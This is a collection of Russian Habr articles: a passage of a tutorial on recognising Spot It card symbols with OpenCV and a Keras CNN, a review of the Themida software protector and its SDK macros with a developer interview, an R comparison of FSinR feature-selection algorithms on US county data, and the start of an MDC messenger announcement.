*Попробуйте сами: Какой символ общий для этих двух карточек?*
### С чего начать?
Первый шаг в решении любой задачи анализа данных заключается в сборе данных. Я сделала по шесть фотографий каждой карточки на телефон. Всего получилось 330 фотографий. Четыре из них вы видите ниже. У вас может возникнуть вопрос, достаточно ли этого, чтобы создать хорошую сверточную нейронную сеть? Мы к этому еще вернемся!

### Обработка изображений
Хорошо, данные у нас есть, что дальше? Вероятно, самая важная часть на пути к успеху: обработка изображений. Нам нужно получить символы с каждого изображения. Здесь нас подстерегают некоторые трудности. На фотографиях выше заметно, что некоторые символы различить сложнее, чем другие: снеговик и привидение (на третьей фотографии) и иглу (на четвертой) светлых цветов, а кляксы ( на второй фотографии) и восклицательный знак (на четвертой фотографии) состоят из нескольких частей. Чтобы обработать светлые символы мы добавим контраста. После этого мы изменим размер и сохраним изображение.
### Добавляем контрастности
Чтобы добавить контраста мы воспользуемся цветовым пространством *Lab. L* – это lightness (светлота), *a* – хроматическая составляющая в диапазоне от зеленого до пурпурного, а *b* – хроматическая составляющая в диапазоне от синего до желтого. Мы можем с легкостью извлечь эти компоненты с помощью [OpenCV](https://docs.opencv.org/master/):
```
import cv2
import imutils
imgname = 'picture1'
image = cv2.imread(f’{imgname}.jpg’)
lab = cv2.cvtColor(image, cv2.COLOR_BGR2LAB)
l, a, b = cv2.split(lab)
```

*Слева направо: оригинал изображения, компонент светлоты, компонент a и компонент b*
Теперь добавим контраста к компоненту светлоты, снова объединим все компоненты вместе и преобразуем в нормальное изображение:
```
clahe = cv2.createCLAHE(clipLimit=3.0, tileGridSize=(8,8))
cl = clahe.apply(l)
limg = cv2.merge((cl,a,b))
final = cv2.cvtColor(limg, cv2.COLOR_LAB2BGR)
```

*Слева направо: оригинал изображения, компонент светлоты, изображение с повышенной контрастностью и изображение, конвертированное обратно в RGB*
### Изменение размера
Теперь поменяем размер и сохраним изображение:
```
resized = cv2.resize(final, (800, 800))
# save the image
cv2.imwrite(f'{imgname}processed.jpg', blurred)
```
Готово!
### Распознавание карточки и символов
Теперь, когда изображение обработано, мы можем обнаружить карточку на изображении. С помощью OpenCV ищем внешние контуры. Затем преобразовываем изображение в полутона, выбираем значение *threshold* (в нашем случае 190) для создания черно-белого изображения и поиска контура. Код:
```
image = cv2.imread(f’{imgname}processed.jpg’)
gray = cv2.cvtColor(image, cv2.COLOR_RGB2GRAY)
thresh = cv2.threshold(gray, 190, 255, cv2.THRESH_BINARY)[1]
# find contours
cnts = cv2.findContours(thresh.copy(), cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)
cnts = imutils.grab_contours(cnts)
output = image.copy()
# draw contours on image
for c in cnts:
cv2.drawContours(output, [c], -1, (255, 0, 0), 3)
```

*Обработанная картинка, преобразованная в полутона, с применением threshold и выделение внешних контуров*
Если мы отсортируем внешние контуры по площади, то найдем контур с самой большой площадью – это и будет наша карточка. Для извлечения символов мы можем создать белый фон.
```
# sort by area, grab the biggest one
cnts = sorted(cnts, key=cv2.contourArea, reverse=True)[0]
# create mask with the biggest contour
mask = np.zeros(gray.shape,np.uint8)
mask = cv2.drawContours(mask, [cnts], -1, 255, cv2.FILLED)
# card in foreground
fg_masked = cv2.bitwise_and(image, image, mask=mask)
# white background (use inverted mask)
mask = cv2.bitwise_not(mask)
bk = np.full(image.shape, 255, dtype=np.uint8)
bk_masked = cv2.bitwise_and(bk, bk, mask=mask)
# combine back- and foreground
final = cv2.bitwise_or(fg_masked, bk_masked)
```

*Маска, фон, изображение на переднем плане, итоговое изображение*
Теперь пришло время распознавания символов! Полученное изображение мы можем использовать, чтобы на нем снова обнаружить внешние контуры, эти контуры и будут являться символами. Если вокруг каждого символа мы создадим квадрат, то сможем извлечь эту область. Тут код немного длиннее:
```
# just like before (with detecting the card)
gray = cv2.cvtColor(final, cv2.COLOR_RGB2GRAY)
thresh = cv2.threshold(gray, 195, 255, cv2.THRESH_BINARY)[1]
thresh = cv2.bitwise_not(thresh)
cnts = cv2.findContours(thresh.copy(), cv2.RETR_EXTERNAL, cv2.CHAIN_APPROX_SIMPLE)
cnts = imutils.grab_contours(cnts)
cnts = sorted(cnts, key=cv2.contourArea, reverse=True)[:10]
# handle each contour
i = 0
for c in cnts:
if cv2.contourArea(c) > 1000:
# draw mask, keep contour
mask = np.zeros(gray.shape, np.uint8)
mask = cv2.drawContours(mask, [c], -1, 255, cv2.FILLED)
# white background
fg_masked = cv2.bitwise_and(image, image, mask=mask)
mask = cv2.bitwise_not(mask)
bk = np.full(image.shape, 255, dtype=np.uint8)
bk_masked = cv2.bitwise_and(bk, bk, mask=mask)
finalcont = cv2.bitwise_or(fg_masked, bk_masked)
# bounding rectangle around contour
output = finalcont.copy()
x,y,w,h = cv2.boundingRect(c)
# squares io rectangles
if w < h:
x += int((w-h)/2)
w = h
else:
y += int((h-w)/2)
h = w
# take out the square with the symbol
roi = finalcont[y:y+h, x:x+w]
roi = cv2.resize(roi, (400,400))
# save the symbol
cv2.imwrite(f"{imgname}_icon{i}.jpg", roi)
i += 1
```

*Черно-белое изображение (thresholded), обнаруженные контуры, символ привидения и символ сердца (символы, извлеченные с помощью масок)*
### Посимвольная сортировка
А теперь самое скучное! Нужно отсортировать символы. Понадобятся каталоги train, test и validation, по 57 каталогов в каждом (всего у нас есть 57 различных символов). Структура папок выглядит следующим образом:
```
symbols
├── test
│ ├── anchor
│ ├── apple
│ │ ...
│ └── zebra
├── train
│ ├── anchor
│ ├── apple
│ │ ...
│ └── zebra
└── validation
├── anchor
├── apple
│ ...
└── zebra
```
Потребуется некоторое время, чтобы поместить извлеченные символы (более 2500 штук) в нужные каталоги! У меня есть код для создания вложенных папок, тестовый набор и набор валидации на [GitHub](https://github.com/henniedeharder/spotit/tree/master/DeepLearningSpotIt). Возможно, в следующий раз лучше сделать сортировку на основе алгоритма кластеризации…
Обучение сверточной нейронной сети
----------------------------------
После скучной части снова идет веселая! Пора создать и обучить сверточную нейронную сеть. Информацию про сверточные нейронные сети вы можете [найти тут](https://medium.com/technologymadeeasy/the-best-explanation-of-convolutional-neural-networks-on-the-internet-fbb8b1ad5df8).
### Архитектура модели
У нас стоит задача многоклассовой классификации с одной меткой. Для каждого символа нам понадобится одна метка. Именно поэтому нам понадобится функция активации выходного слоя *softmax* с 57 узлами и категориальная перекрестная энтропия в качестве функции потерь.
Архитектура итоговой модели выглядит следующим образом:
```
# imports
from keras import layers
from keras import models
from keras import optimizers
from keras.preprocessing.image import ImageDataGenerator
import matplotlib.pyplot as plt
# layers, activation layer with 57 nodes (one for every symbol)
model = models.Sequential()
model.add(layers.Conv2D(32, (3, 3), activation='relu', input_shape=(400, 400, 3)))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(64, (3, 3), activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(128, (3, 3), activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(256, (3, 3), activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(256, (3, 3), activation='relu'))
model.add(layers.MaxPooling2D((2, 2)))
model.add(layers.Conv2D(128, (3, 3), activation='relu'))
model.add(layers.Flatten())
model.add(layers.Dropout(0.5))
model.add(layers.Dense(512, activation='relu'))
model.add(layers.Dense(57, activation='softmax'))
model.compile(loss='categorical_crossentropy', optimizer=optimizers.RMSprop(lr=1e-4), metrics=['acc'])
```
### Аугментация данных
Для повышения производительности я использовала аугментацию данных. Аугментация данных – это процесс увеличения объема и разнообразия входных данных. Это можно сделать вращая, сдвигая, масштабируя, обрезая и переворачивая имеющиеся изображения. С помощью Keras легко выполнить аугментацию данных:
```
# specify the directories
train_dir = 'symbols/train'
validation_dir = 'symbols/validation'
test_dir = 'symbols/test'
# data augmentation with ImageDataGenerator from Keras (only train)
train_datagen = ImageDataGenerator(rescale=1./255, rotation_range=40, width_shift_range=0.1, height_shift_range=0.1, shear_range=0.1, zoom_range=0.1, horizontal_flip=True, vertical_flip=True)
test_datagen = ImageDataGenerator(rescale=1./255)
train_generator = train_datagen.flow_from_directory(train_dir, target_size=(400,400), batch_size=20, class_mode='categorical')
validation_generator = test_datagen.flow_from_directory(validation_dir, target_size=(400,400), batch_size=20, class_mode='categorical')
```
Если вам было интересно, аугментированное привидение выглядит так:

*Оригинальное изображение привидения слева, аугментированные привидения на всех остальных картинках*
### Обучение модели
Давайте обучим модель, сохраним ее, чтобы использовать для предсказаний, и проверим полученные результаты.
```
history = model.fit_generator(train_generator, steps_per_epoch=100, epochs=100, validation_data=validation_generator, validation_steps=50)
# don't forget to save your model!
model.save('models/model.h5')
```

*Идеальные предсказания!*
### Результаты
Базовая модель, которую я обучала без аугментации данных, отсева и с меньшим количеством слоев. Эта модель дала следующие результаты:

*Результаты базовой модели*
Невооруженным взглядом видно, что эта модель переобучена. Результаты итогового варианта модели (ее код представлен в предыдущих разделах) намного лучше. На графике снизу вы можете увидеть точность и потери при обучении и на наборе валидации.

*Результаты итоговой модели*
На тестовом наборе эта модель допустила всего одну ошибку, она распознала бомбу как каплю. Я решила остановиться на этой модели, точность на тестовом наборе получилась 0.995.
### Распознавание общего символа на двух карточках
Теперь можно начать искать общие символы на двух карточках. Мы используем две фотографии, будем делать предсказания для каждого изображения по отдельности и использовать пересечение множеств, чтобы узнать какой символ есть на обеих карточках. У нас есть 3 варианта работы:
* Что-то пошло не так во время предсказания: общих символов не найдено.
* В пересечении один символ (предсказание может быть истинным или ложным).
* В пересечении больше одного символа. В этом случае я выбираю символ с наибольшей вероятностью (среднее значение обоих предсказаний).
Код для предсказания всех комбинация на двух изображениях в каталоге лежит на [GitHub](https://github.com/henniedeharder/spotit/tree/master/DeepLearningSpotIt) в `main.py`.
А вот и результаты:

Заключение
----------
Разве это не идеальная модель? К сожалению, нет. Когда я сделала новые фотографии карточек и отдала их модели для предсказания, со снеговиком возникли некоторые проблемы. Иногда он распознавал глаз или зебру как снеговика! В итоге порой результаты были странными:

*Ну и где здесь снеговик?*
Лучше ли эта модель, чем человек? В зависимости что нам нужно: люди распознают идеально, но модель делает это быстрее! Я засекла время, за которое справляется компьютер: дала колоду из 55 карточек и на выход должна была получить общий символ для каждой комбинации из двух карточек. В общей сложности это 1485 комбинаций. Компьютер справился менее, чем за 140 секунд. Он допустил несколько ошибок, но он определенно выиграет у любого человека, когда речь пойдет о скорости!

Не думаю, что создать рабочую на 100% модель сложно. Добиться этого можно с помощью трансферного обучения. Чтобы понять, что делает модель, мы могли бы визуализировать слои для тестового изображения. Можно заняться этим в следующий раз!
---
[Узнать подробнее о курсе и пройти вступительное тестирование](https://otus.pw/Iv6f/)
--- | https://habr.com/ru/post/498800/ | null | ru | null |
# Защита Win32 и .NET приложений: обзор протектора Themida (X-Protector)
Этот обзор посвящен [Themida](http://www.themida.com/) (в прошлом X-Protector), одному из самых мощных и надежных протекторов Win32 приложений. Поскольку Themida совсем недавно понадобилась мне для одного из моих приложений, я решил написать по ней небольшой обзор. Заодно попросил автора ответить на некоторые интересующие меня вопросы. Думаю, ответы будут вам тоже интересны. Результаты этого небольшого интервью ищите в конце статьи.
Хочу обратить внимание, что статья написана на базе Themida версии 2.1.3.30, последней на дату написания данного обзора. В ней появилось несколько новых возможностей по части макросов. Демка двухлетней давности с на официального сайта, их лишена.
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg268.imageshack.us%2Fi%2F62745491.jpg%2F%22)
Базовая информация
==================
Фактически, существует четыре продукта на базе технологии Themida.
* [Themida](http://www.themida.com/themida.php) (Basic 149€ / Professional 199€)
* [WinLicense](http://www.themida.com/winlicense.php) (Basic 349€ / Professional 399€)
* [X-Bundler](http://www.themida.com/xbundler.php) (Basic 79€ / Professional 119€)
* [WinLicense DLL Control](http://www.themida.com/wdc.php) (99€)
* [Code Virtualizer](http://www.themida.com/codevirtualizer.php) (59€)
Basic версия от Professional отличается только отсутствием умения работать с .NET приложениями. Все, о чем дальше у нас пойдет речь, работает как в Themida, так и в WinLicense.
* **Themida** – это сам протектор, который является основным предметом данной статьи.
* **WinLicense** – это Themida с добавлением возможности защиты приложений на основе разного рода серийных номеров. SDK WinLicense сам умеет генерировать эти серийные номера, проверять их, безопасно хранить, привязывать к железу, создавать триальные серийники с истечением срока к указанной дате или через указанное число запусков, создавать приложения, защищенные паролем и так далее.
* **X-Bundler** – это плагин для Themida и WinLicense, который позволяет вам встраивать в защищенное приложение внешние файлы. Например, можно встроить файл справки или \*.mp3 файл. Причем, обращаться к этому файлу из приложения можно как к внешнему, лежащему на диске. Приложение и знать не будет, что файл защищен Themida и находится внутри вашего \*.exe. Также можно встроить сборки, используемые .NET приложением, внутрь основного \*.exe файла.
* **WinLicense DLL Control** – это плагин для WinLicense, с помощью которого можно реализовать свои варианты защиты на базе серийных номеров.
* **CodeVirtualizer** – это маленький независимый кусочек Themida, который позволяет исключительно преобразовывать указанные функции внутри вашего приложения в код для виртуальной машины Themida. Никакой другой защиты он не обеспечивает (защиты от отладки, шифрования, проверок целостности и прочего в нем нет). Позволяет защищать как x32, так и x64 приложения, включая драйверы.
Возможности автоматической защиты Themida
=========================================
Сначала о «скучных банальностях».
* **Антиотладчик.** Поддерживается как обнаружение стандартных отладчиков, так и отладчиков уровня ядра. Есть также режим агрессивного поиска, но в этом случае приложение может отказаться запускаться на компьютерах с активными антирусами, руткитами или под Wine.
* **Антидампер.** Themida защищает приложения постоянно. Дамп памяти приложения на диск с последующим запуском не снимет защиту (кто бы сомневался.… Такие примитивные методы уже давно не работают)
* **Обфускация точки входа (OEP).** Themida прячет точку входа в библиотеку или приложение.
* Шифрование ресурсов. Если в ваше приложение включены какие-либо ресурсы (иконки, файлы и так далее), они будут зашифрованы и расшифрованы только при обращении к ним.
* **VMWare/VirtualPC совместимость.** Можно активировать этот режим для того, чтобы защищенное приложение могло запускаться под гипервизорами.
* **Заворачивание обращений к API Windows.** Themida прячет информацию о функциях Windows API, которые вызывает ваше приложение. Информация о требуемых для запуска библиотеках также недоступна взломщику.
* **Защита приложения от модификации.** Themida может проверять целостность приложения при его запуске, не позволяя запуститься измененной копии приложения. Можно активировать режим, при котором приложение после защиты можно будет беспрепятственно подписать .
* **Защита памяти приложения от модификации** в процессе выполнения (полезно, если вы разрабатываете, например, игру).
* **Технология мутации кода.** Весь код ядра Themida, который связывается с вашим приложением, подвергается мутации и «размазыванию». Каждый раз этот код генерируется заново, используя техники виртуализации (см. далее).
* **Защита от мониторинга файлов и реестра.** Themida не позволяет внешним программам отслеживать обращения защищенного приложения к файлам или реестру.
* **Сжатие.** Наложение защиты приводит к довольно сильному увеличению размера исполнимого файла на диске. Для уменьшения этого размера Themida поддерживает сжатие как самого приложения (со встроенным кодом защиты), так и его ресурсов.
* **Themida умеет защищать формы Delphi/C++ Builder** от специальным образом. Содержимое форм (фактически, \*.dfm файл) нельзя будет извлечь как из \*.exe, так во время выполнения приложения.
Практически все описанные возможности можно включать/отключать по вашему желанию.
Технология CodeReplace
======================
Технология CodeReplace извлекает части приложения, вставляет вместо них мусорный код, смешивает оригинальный код с кодом защиты и хранит его в другом месте приложения. При запуске участка кода, защищенного CodeReplace, после многочисленных проверок, он извлекается и расшифровывается. После выполнения опять заменяется мусором. Themida может сама проанализировать ваше приложение и выбрать кажущиеся ей подходящими для такой защиты функции. Но будет лучше, если вы сделаете это сами с помощью макросов (о них речь пойдет далее).
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg195.imageshack.us%2Fi%2F12272378.jpg%2F%22)
Виртуальная машина
==================
Виртуальная машина Themida – один из самых сильных способов защиты приложения. Суть его состоит в том, что части вашего кода заменяются сгенерированным ассемблерным кодом, но не родным для Intel процессоров, а кодом для абстрактного виртуального процессора со своей системой команд и внутренней структурой. Themida каждый раз случайным образом генерирует план его архитектуры. Таким образом, в коде защиты становится сложно разобраться.
Themida поддерживает несколько типов виртуальных процессоров:
* CISC. Базовая защита, защищенный код относительно быстро выполняется.
* CISC-2. Расширенная защита, код занимает больше места, чем в случае CISC. Чуть более медленный.
* RISC-64. Каждая виртуальная инструкция занимает 64 бита, защита сильнее, чем у CISC, но защищенный код выполняется медленно.
* RISC-128. Усовершенствованный супермедленный и суперзащищенный вариант RISC-64
Для CISC процессоров поддерживается одновременное встраивание в защищенное приложение нескольких виртуальных процессоров одного типа, но с разной системой команд. Это повышает защиту, но увеличивает размер исполняемого кода приложения.
Генерация шума позволяет смешивать производящие полезную работу инструкции с ничего не значащими для еще большего затруднения работы хакеру.
Как и в случае с CodeReplace, Themida может сама выбрать, какие функции внутри вашей программы защитить преобразованием в код для виртуальной машины. Но лучше сделать это самостоятельно (см. далее).
[](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg251.imageshack.us%2Fi%2F30658929.jpg%2F%22)
Прочее
======
* Themida позволяет прятать приложение от PE-сканеров, которые определяют, чем защищено приложение.
* Доступны возможности локализации интерфейса приложения (окна с ошибками и системными сообщениями) и вставка заставок (все же время запуска защищенного приложения увеличивается на 500-5000 миллисекунд в зависимости от настроек защиты, надо чем-то занять пользователя в это время).
* Themida поддерживает управление с командной строки, что позволяет интегрировать ее в Build-систему.
Теперь чуточку о грустном. Если даже вы используете все, что перечислено выше, ваше приложение все равно могут разломать. Чтобы максимально затруднить работу хакеру, следует использовать макросы Themida. О них сейчас и поговорим.
Макросы Themida.
================
Макросы Themida – это последовательности байт, встраиваемые в приложение, которые никак не влияют на его работу до тех пор, пока вы не защитите приложение Themida. Они имеют для протектора специальное значение. Фактически, они информируют Themida о тонкостях внутренней структуры вашего кода, позволяя эффективнее защищать его.
Макросы имеют маркеры начала и конца, определяя объем исходного кода, к которому они применяются. Готовые макросы в SDK есть для ассемблера, C, D, Delphi и VisualBasic / Pure Basic. Но в принципе, их можно за две минуты переделать под любой язык, который поддерживает ассемблерные или просто байтовые вставки в код. Здесь я буду использовать Delphi синтаксис, который мне наиболее близок.
**Внимание!** В приложениях .NET и в приложениях Visual Basic, скомпилированных в P-код, макросы использовать нельзя.
VM
--
Макрос VM ограничивает область кода, который Themida должна виртуализировать (превратить в инструкции для виртуальной машины, настройки которой вы задаете в интерфейсе). Используется следующим образом:
`{$I VM_Start.inc}
// код программы
{$I VM_End.inc}`
В этот макрос рекомендуется заворачивать участки кода, алгоритм которых представляет особую секретность. Например, проверка ключа активации, расшифровка файлов данных, проверка наличия ключа защиты и так далее.
**Ограничения:**
* Непосредственно внутри блока не должно быть работы с исключениями (try, raise)
* Внутри блока нельзя использовать другие макросы
VM\_WithLevel
-------------
Макрос во всем подобен макросу VM, но обеспечивает дополнительную защиту, увеличивая уровень виртуализации на заданную вами величину. Используется он также. Для указания требуемого уровня виртуализации придется отредактировать соответствующий \*.inc файл в Delphi (см. комментарий в нем). Большое значение уровня виртуализации приведет к сильному раздуванию кода. При уровне 0, макрос ведет себя так же, как макрос VM.
Ограничения такие же, как и у макроса VM.
CodeReplace
-----------
Макрос помечает код для обработки технологией CodeReplace, о которой мы говорили выше. Используется так же, как и макрос VM.
Ограничения такие же, как и у макроса VM.
Encode
Макрос отмечает блок кода, который требуется зашифровать и расшифровывать исключительно перед исполнением, зашифровывая назад при выходе из блока. Используется также, как и макрос VM. Этот макрос обеспечивает более слабую защиту, чем макросы VM и CodeReplace, но код под ним работает намного быстрее.
**Ограничения:**
* Нельзя использовать в DLL
* Внутри блока нельзя объявлять переменные или выходить из процедуры (return / exit)
Clear
-----
Макрос отмечает блок кода, который будет удален из процесса после первого вызова. Этот макрос рекомендуется использовать для операций, которые ваша программа выполняет только один раз на запуск. Например, расчет сеансовых ключей для обмена данными или проверка наличия лицензионного ключа. Используется так же, как и макрос VM.
**Ограничения:**
* Нельзя использовать в DLL
Unprotected
-----------
Помечает блок, который будет удален из приложения после защиты. Например, с его помощью можно сделать так, чтобы приложение сообщало, если оно не защищено. Используется также, как и все описанные макросы. Ограничений не имеет.
CheckProtection
---------------
В демонстрационной версии Themida этот макрос недоступен. Он используется для проверки корректности системы защиты приложения. Его использование лучше всего показать на примере, взятом из Themida SDK.
```
procedure TForm1.Button4Click(Sender: TObject);
var
StatusProtection: Integer;
begin
{$I CheckProtection_Prolog.inc}
asm
push $33333333
pop StatusProtection
end;
{$I CheckProtection_Epilog.inc}
if StatusProtection = $33333333 then
MessageBox(0, 'Protection OK.', 'Макрос проверки защиты', MB_OK + MB_ICONINFORMATION)
else
MessageBox(0, 'Защита приложения нарушена!', 'Внимание!', MB_OK + MB_ICONERROR);
end;
```
Вы определяете число (типа Integer/Cardinal), которое макрос должен вернуть в случае, если с защитой все в порядке. В этом примере 0x33333333. При наложении защиты ассемблерные инструкции push и pop будут удалены из программы. Вместо них будет вставлена сложная процедура проверки, которая вернет в указанной переменной (в нашем примере это StatusProtection) заданное вами число, только если не обнаружит нарушений защиты. В случае обнаружения нарушения системы безопасности, число будет случайным.
Разумеется, в реальной жизни так, как показано, использовать данный макрос нельзя. Самое простое – это взять любую, использующуюся в проекте важную константу, значение которой не слишком очевидно в контексте и заменить ее на переменную. Затем использовать данный макрос на этой новой переменной где-нибудь пораньше в коде. Если защиту снимут, значение этой константы / переменной окажется некорректным, что, скорее всего, приведет к краху приложения в самых неожиданных местах.
Внутри блока макроса не должно находиться ничего, кроме указанных ассемблерных инструкций.
CheckCodeIntegrity
------------------
В демонстрационной версии Themida этот макрос недоступен. Макрос очень похож на CheckProtection, просто работает с другой частью системы защиты. Его использование абсолютно аналогично.
CheckVirtualPC
--------------
В демонстрационной версии Themida этот макрос недоступен. Макрос похож на предыдущие два, но проверяет не наличие системы защиты, а запуск защищенного приложения под гипервизором вроде VirtualPC или VMWare. Его использование абсолютно аналогично. Разве что его стоит комбинировать с соответствующей галочкой в интерфейсе программы. Тогда в защищенном приложении при обнаружении запуска под гипервизором Themida выдаст предупреждение, а если под VirtualPC попытаются запустить вариант приложения со снятой частью защиты Themida, вас выручит макрос.
Особенности защиты .NET приложений.
===================================
Несмотря на то, что Themida умеет защищать .NET приложения, нужно иметь ввиду следующее:
* После защиты .NET приложение (\*.exe) перестает быть .NET сборкой и становится обычным приложением Win32 (c сохранением, впрочем, всех своих функций, проверялось на \*.exe файле Paint.NET). Загрузить приложение как сборку .NET больше не получится. Разумеется, это препятствует работе утилит вроде ILDASM.
* Макросы внутри .NET приложений не поддерживаются.
* IL код внутри приложения остается нетронутым, хотя и шифруется, как и все содержимое \*.exe файла. Его можно подвергнуть обработке обфускатором перед защитой Themida.
* Защита отдельных сборок в виде \*.dll пока не поддерживается. Впрочем, с помощью X-Bundler сборки можно просто интегрировать в основной \*.exe файл.
Небольшое интервью с Рафаэлем
=============================
* **Какова была причина прекращения разработки X-Protector и выпуска Themida?**
* Несколько причин. X-Protector имел печальную известность из-за проблем с совместимостью. Мы хотели выпустить новый продукт, лишенный этих недостатков. Кроме того, несколько изменилась команда разработчиков.
* **Каковы ваши планы на Themida64 (поддержка защиты 64-разрядных приложений)?**
* Themida для x64 будет выпущена в ближайшие месяцы, а в самое ближайшее время ее уже получат наши бета-тестеры.
* **Каковы преимущества custom-билдов Themida?**
* К сожалению, в настоящее время мы не предоставляем такой услуги, хотя у нас есть некоторые возможности для покупателей со специфическими требованиями к совместимости
* **Я видел, что в файле справки упоминаются Wine и ReactOS. Неужели, приложения, защищенные Themida, работают в этих средах?**
* Да, приложения, защищенные нашим протектором должны успешно работать в этих средах. Таковы требования большого количества наших клиентов.
* **Использует ли Themida защиту на базе ring-0?**
* Какое-то время назад первые версии Themida действительно предлагали такую защиту. Но через какое-то время мы убрали использование ring-0 для увеличения совместимости с новыми версиями Windows, реализовав вместо нее защиту на базе виртуализации кода.
* **Themida – крайне мощный протектор. Но что вы думаете о подходе, который был реализован в ExeCryptor (код там не превращался в коды для виртуальной машины, а просто мутировал и усложнялся, оставаясь нативным для процессора).**
* Я думаю, что ExeCryptor все же имел свою виртуальную машину. Опкоды, которые можно было эмулировать – эмулировали. Те, которые нельзя – мутировали в x86 вариант. Во всяком случае, это то, что я слышал, точно я не знаю.
* **Каковы ваши планы на будущее Themida?**
* Вообще мы думаем о серьезном редизайне для еще большего усиления защиты. Но прежде всего, будет выпущена поддержка x64, и все последующие версии протектора будут поддерживать как x32, так и x64 приложения.
| | | | |
| --- | --- | --- | --- |
| | | | | | https://habr.com/ru/post/106920/ | null | ru | null |
# Задача всегда проста, если знаешь ответ или к вопросу отбора признаков
На Хабре уже было много хороших статей на эту тему - например, [вот эта](https://habr.com/ru/company/aligntechnology/blog/303750/). Попробуем рассказать о чем-то новом.
Поверхностный обзор нового пакета FSinR
---------------------------------------
Задачи из разряда "найдите что-нибудь, что на это влияет", конечно, поставлены некорректно. В идеале, перед построением любой модели реального явления, должна существовать адекватная теоретическая модель, в полном соответствии с которой и создаются разные хитрые математические штуки. Однако, наш мир далеко не идеален, это раз, а, во-вторых, задача отбора признаков вполне применима при разведочном анализе данных, когда мы только подступаемся к анализу нового для нас явления
Пару слов о методологии
-----------------------
[База данных для работы - данные по округам США (за 2017 год)](https://www.kaggle.com/muonneutrino/us-census-demographic-data).
Алгоритм работы
Пакет "FSinR" содержит несколько алгоритмов отбора признаков, в частности:
* aco\_search (алгоритм муравьиной колонии)
* ga\_search (генетический алгоритм)
* hc\_search (hill climbing algorithm, поиск восхождением к вершине)
* LV\_search (Las Vegas algorithm, относится к семейству алгоритмов стохастического локального поиска)
* sbs\_search (sequential backward selection), sfbs\_search (sequential backward floating selection) - алгоритмы обратного поиска
* sffs\_search (sequential forward floating selection), sfs\_search (sequential forward selection) - алгоритмы прямого поиска
* sa\_search (simulation annealing, вероятностный метод поиска глобального оптимума)
* ts\_search (tabu search, мета-алгоритм локального поиска с ограничениями)
* woa\_search (whale optimization algorithm, алгоритм пузырьковой сети (имитирует охоту китов)
* selectDifference (модификация алгоритма прямого поиска; выбирает функцию, прирост оценочного показателя на следующем шаге для которой меньше определенного значения)
* selectKBest (модификация алгоритма прямого поиска с k переменными)
* selectPercentile (модификация алгоритма прямого поиска, которая выбирает в модель определенный процент переменных)
* selectSlope (модификация алгоритма прямого поиска, обратный selectDifference - выбирается функция, убывание показателя качества которой превысит определенный порог)
* selectThreshold, selectThresholdRange - алгоритмы, отбирающие функции, оценочное значение которых больше определенного предела
Задача: сравнить точность (и затраты времени на их выполнение) данных алгоритмов (цель для алгоритмов - построить модель с максимумом коэффициента детерминации) при прогнозировании средней величины дохода в округе (переменная Income)
Таким образом, сначала вся выборка разделяется на тренировочную и тестовую (80/20), алгоритм подбирает переменные по тренировочной выборке, после чего ее точность проверяется на тестовой с помощью следующих показателей: коэффициент детерминации, средняя абсолютная ошибка (MAE), средняя ошибка аппроксимации, доля объектов тестовой выборки, для которых ошибка аппроксимации меньше 5 и 15 %. Процедура повторяется 10 раз.
Результаты
----------
Результаты эксперимента обобщены в таблице (взяты медианные значения), код можно найти в ноутбуке на kaggle <https://www.kaggle.com/artemcheremuhin/experiment-feature-selection-in-r>
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| Метод | R2 | MAE | Коэффициент аппроксимации,% | Доля объектов с ошибкой <5%, % | Доля объектов с ошибкой <15%, % | Время работы алгоритма, с\* |
| aco\_search | 0.7288 | 11297 | 21.69 | 4.431 | 12.19 | 34.73 |
| ga\_search | 0.7268 | 11318 | 21.82 | 4.453 | 12.16 | 171.66 |
| hc\_search | 0.7252 | 11312 | 21.90 | 4.468 | 12.18 | 49.54 |
| LV\_search | 0.6364 | 13044 | 25.19 | 3.789 | 10.63 | 8.98 |
| sbs\_search, sfbs\_search, sffs\_search, sfs\_search | 0.7279 | 11267 | 21.78 | 4.437 | 12.15 | 151.62 151.62 81.12 31.36 |
| sa\_search | 0.6555 | 12991 | 25.14 | 3.819 | 10.68 | 0.91 |
| ts\_search | 0.7273 | 11310 | 21.73 | 4.438 | 12.17 | 358.02 |
| woa\_search | 0.6881 | 12000 | 23.07 | 4.189 | 11.49 | 8.91 |
| selectDifference | 0.7279 | 11267 | 21.78 | 4.437 | 12.15 | 1.17 |
| selectKBest\*\* | 0.6671 | 12767 | 24.58 | 3.670 | 10.57 | 0.90 |
| selectPercentile | 0.7268 | 11319 | 21.94 | 4.380 | 12.04 | 0.92 |
| selectSlope selectThresholdRange | 0.4219 | 16485 | 30.45 | 2.845 | 8.26 | 0.87 1.00 |
| selectThreshold | 0.6693 | 12676 | 24.36 | 3.689 | 10.62 | 1.17 |
\*Время работы измерялось на kaggle
\*\*Количество переменных задавалось от 1 до 10
Заключение
----------
Принцип работы пакета достаточно простой - необходимо задать критерий оценки (evaluator), метод отбора признаков (method) и зависимую переменную (V1). Пакет работает и с задачами регрессии, и с задачами кластеризации
```
method <- simulatedAnnealing()
evaluator <- determinationCoefficient()
model_1<-method(Base_tr, 'V1', evaluator)
model_1$bestFeatures # Получаем таблицу, отражающую факт выбора переменных в итоговую модель
```
Конкретно для данного датасета получилось, что лучшим является метод selectDifference - при близком к наибольшему показателю детерминации время его работы значительно ниже, чем у аналогов. Недостатком большинства использованных методов является то, что наибольший показатель коэффициента детерминации достигается простым включением всех переменных в модель, а использование более продвинутых метрик (например, скорректированного коэффициента детерминации) пока пакетом не предусмотрено
* При расчетах на ПК при отборе признаков для регрессии удается использовать другие оценщики, а на kaggle - нет, время расчетов улетает в бесконечность
* Оригинальная версия пакета поддерживает одновременное использование нескольких функций оценки - это в перспективе очень интересно и нуждается в дальнейшем тестировании | https://habr.com/ru/post/566930/ | null | ru | null |
# MDC: beta-релиз мультипротокольного мессенджера под Linux!
Совсем недавно на Хабре мы [рассказывали](http://habrahabr.ru/blogs/im/38902/) о beta-релизе нового мультипротокольного мессенджера [MDC](http://mdc.ru/) под ОС Windows от компании [Netstream](http://netstream.ru).
